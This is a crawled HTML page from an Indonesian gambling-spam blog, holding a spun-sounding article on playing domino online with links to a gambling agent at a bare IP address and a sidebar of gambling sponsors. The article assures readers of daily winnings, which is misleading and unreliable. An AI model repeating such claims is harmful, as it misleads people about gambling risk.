

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sxsildenafil.com/ungkap-secara-harfiah-beberapa-cara-bermain-domino-online/
body_size: 8610
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/style.css" type="text/css" media="screen, projection" />

<title>Ungkap Secara Harfiah Beberapa Cara Bermain Domino Online &#8211; Sxsildenafil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil &raquo; Ungkap Secara Harfiah Beberapa Cara Bermain Domino Online Umpan Komentar" href="https://sxsildenafil.com/ungkap-secara-harfiah-beberapa-cara-bermain-domino-online/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sxsildenafil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sxsildenafil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sxsildenafil.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://sxsildenafil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sxsildenafil.com/wp-json/wp/v2/posts/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sxsildenafil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sxsildenafil.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://sxsildenafil.com/ungkap-secara-harfiah-beberapa-cara-bermain-domino-online/" />
<link rel='shortlink' href='https://sxsildenafil.com/?p=691' />
<link rel="alternate" type="application/json+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Fungkap-secara-harfiah-beberapa-cara-bermain-domino-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Fungkap-secara-harfiah-beberapa-cara-bermain-domino-online%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://sxsildenafil.com/wp-content/themes/Simpatia/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil RSS Feed" href="https://sxsildenafil.com/feed/" />
<link rel="pingback" href="https://sxsildenafil.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-691 single-format-standard">

<div id="container">

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://sxsildenafil.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
        

    <div id="header">
    
        <div class="logo">
         
            <a href="https://sxsildenafil.com"><img src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/logo.png" alt="Sxsildenafil" title="Sxsildenafil" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
        
            <div id="topsearch">
                 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
            
            <div id="top-social-profiles">
                            <ul class="widget-container"><li class="social-profiles-widget">
            <a href="https://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/twitter.png" /></a><a href="https://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/linkedin.png" /></a><a href="https://sxsildenafil.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#f68f998384b6939b979f9ad895999b" target="_blank"><img title="Email" alt="Email" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/email.png" /></a>            </li></ul>
                        </div>
            
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-691 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-691">
        
        <div class="postmeta-primary">
    
            <span class="meta_date">Agustus 23, 2023</span>
           &nbsp; <span class="meta_categories"><a href="https://sxsildenafil.com/category/casino-online/" rel="category tag">Casino Online</a></span>
    
                 
        </div>
        
        <h2 class="title">Ungkap Secara Harfiah Beberapa Cara Bermain Domino Online</h2>

        <div class="entry clearfix">
            
            <img width="300" height="191" src="https://sxsildenafil.com/wp-content/uploads/2023/06/A08.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://sxsildenafil.com/wp-content/uploads/2023/06/A08.jpg 1048w, https://sxsildenafil.com/wp-content/uploads/2023/06/A08-300x191.jpg 300w, https://sxsildenafil.com/wp-content/uploads/2023/06/A08-1024x652.jpg 1024w, https://sxsildenafil.com/wp-content/uploads/2023/06/A08-768x489.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p><a href="https://sxsildenafil.com/ungkap-secara-harfiah-beberapa-cara-bermain-domino-online/">Ungkap Secara Harfiah Beberapa Cara Bermain Domino Online</a> &#8211; Permainan domino adalah game dipilih yang betul-betul disukai beberapa orang mulai sejak dahulu kala. Tetapi untuk saat ini dengan majunya teknologi permainan ini tiba dengan permainan online. Permainan domino betul-betul disukai beberapa orang karena kemudahan dalam bermain.</p>
<p>Dalam bermain online masalah yang perlu Anda ketahui adalah tentukan situs bisa dipercayai. Karena situs adalah tempat permainan judi online yang dapat mendukung membuat makin gampang jalannya permainan judi online.</p>
<p>Agen domino adalah Permainan judi yang sediakan dengan semua tipe permainan card dan permainan pujaan Anda degan server yang aman. Dan tentu saja saja beri kesempatan kemenangan yang sama untuk semua anggota tidak dengan tidak hanya benar-benar. Jangan sampai takut untuk bermain dengan agen domino karena Anda telah diyakinkan akan meraih kemenangan sehari-harinya.</p>
<p>Permainan yang adil dan human player akan membuat permainan yang semakin menantang dan yang tentu menarik untuk Anda bisa memainkannya. Dipacu Anda hanya main-main dengan menggunakan pc saja tapi serta juga bisa bermain dengan menggunakan Android dan ios.</p>
<p>Tentu saja, tidak ada yang ingin kalah, tetapi itu berjalan dan untuk yang dipilih dari kita. Janganlah sampai kejar kerugian Anda karena kesempatan melawan Anda dan mereka kemungkinan tidak sesegera berubah sama seperti yang Anda kehendaki. Masalah dipilih yang dapat Anda lakukan adalah pergi dan kembali lagi di lain waktu kunjungi agen judi online <a href="http://159.223.69.215/">Login Maxjp188</a>.</p>
<p>Umumnya video game ini memiliki rotasi kartu searah jarum jam di 8 tempat untuk pemain. Duduk dan jelas Anda dapat menjelaskan bila Anda peroleh makin banyak keberuntungan jika Anda bisa duduk di kursi ke-7. Karena dimana Anda memutar kartu yang dibuka dapat jadi yang terakhir satu untuk membuka kartu yang didapat.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://sxsildenafil.com/tag/casino/" rel="tag">Casino</a>, <a href="https://sxsildenafil.com/tag/judi/" rel="tag">Judi</a>, <a href="https://sxsildenafil.com/tag/poker/" rel="tag">Poker</a>, <a href="https://sxsildenafil.com/tag/slot/" rel="tag">Slot</a>, <a href="https://sxsildenafil.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 691 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://m-mega888.com">https://m-mega888.com</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.mavrixonline.com/terms/">ikon777</a></li>
                            <li><a href="https://www.ninzasushibar.com/gallery.html">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://sxsildenafil.com/kekeliruan-terjelek-yang-kemungkinan-dilaksanakan-pemain-slot-toto-2026/">Kekeliruan terjelek yang kemungkinan dilaksanakan pemain Slot Toto 2026</a>
											<span class="post-date">Januari 16, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/stones-gambling-hall-mengajukan-perdebatan-lain-atas-pertandingan-slot-toto-2026/">Stones Gambling Hall Mengajukan Perdebatan Lain Atas Pertandingan Slot Toto 2026</a>
											<span class="post-date">Januari 15, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/sirkuit-wsop-turnamen-togel-2026-akhirnya-mencapai-la-di-amerika/">Sirkuit WSOP turnamen Togel 2026 akhirnya mencapai LA di Amerika</a>
											<span class="post-date">Januari 13, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/suku-new-mexico-mengubah-casino-slot-qq-2026-lama-menjadi-studio-film/">Suku New Mexico mengubah Casino Slot QQ 2026 lama menjadi studio film</a>
											<span class="post-date">Januari 13, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/americas-cardroom-meluncurkan-fitur-slot-2026-online-pot-bom-baru-secara-online/">Americas Cardroom Meluncurkan Fitur Slot 2026 Online Pot Bom Baru Secara Online</a>
											<span class="post-date">Januari 9, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://sxsildenafil.com/wp-login.php">Masuk</a></li>
			<li><a href="https://sxsildenafil.com/feed/">Feed entri</a></li>
			<li><a href="https://sxsildenafil.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a> (453)
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a> (169)
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a> (180)
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a> (132)
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a> (111)
</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://sxsildenafil.com/2026/01/'>Januari 2026</a>&nbsp;(12)</li>
	<li><a href='https://sxsildenafil.com/2025/12/'>Desember 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/11/'>November 2025</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/09/'>September 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/08/'>Agustus 2025</a>&nbsp;(24)</li>
	<li><a href='https://sxsildenafil.com/2025/07/'>Juli 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/06/'>Juni 2025</a>&nbsp;(23)</li>
	<li><a href='https://sxsildenafil.com/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/04/'>April 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/03/'>Maret 2025</a>&nbsp;(40)</li>
	<li><a href='https://sxsildenafil.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://sxsildenafil.com/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://sxsildenafil.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='https://sxsildenafil.com/2024/07/'>Juli 2024</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2024/06/'>Juni 2024</a>&nbsp;(45)</li>
	<li><a href='https://sxsildenafil.com/2024/05/'>Mei 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/04/'>April 2024</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://sxsildenafil.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://sxsildenafil.com/2023/12/'>Desember 2023</a>&nbsp;(30)</li>
	<li><a href='https://sxsildenafil.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/10/'>Oktober 2023</a>&nbsp;(39)</li>
	<li><a href='https://sxsildenafil.com/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/08/'>Agustus 2023</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2023/07/'>Juli 2023</a>&nbsp;(35)</li>
	<li><a href='https://sxsildenafil.com/2023/06/'>Juni 2023</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2023/04/'>April 2023</a>&nbsp;(19)</li>
	<li><a href='https://sxsildenafil.com/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://sxsildenafil.com/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,045 item)">Casino</a>
<a href="https://sxsildenafil.com/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,045 item)">Judi</a>
